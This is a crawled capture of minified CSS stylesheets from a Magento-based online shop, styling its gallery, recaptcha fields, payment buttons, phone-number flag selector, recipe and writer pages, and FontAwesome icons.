!important}.fotorama__stage .fotorama__arr--hidden{display:none !important}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css
body_size: 32759
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 